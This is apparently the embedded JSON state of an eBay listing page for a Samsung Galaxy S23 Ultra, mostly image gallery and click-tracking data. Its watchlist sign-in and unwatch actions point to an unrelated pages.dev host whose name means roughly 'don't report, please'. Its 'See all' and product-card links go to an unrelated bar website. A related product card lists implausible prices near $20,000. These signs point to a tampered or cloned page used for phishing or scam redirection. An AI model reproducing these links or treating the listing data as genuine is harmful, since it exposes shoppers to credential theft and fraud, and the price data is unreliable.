                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },

                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://jangan-main-lapor-dong.pages.dev/"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://jangan-main-lapor-dong.pages.dev/"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://nativesonbar.com/nativesonla"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://nativesonbar.com/nativesonla"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20025.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$20025.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20000.00 Used"
                                    }],
                                    "accessibilityText": "$20000.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
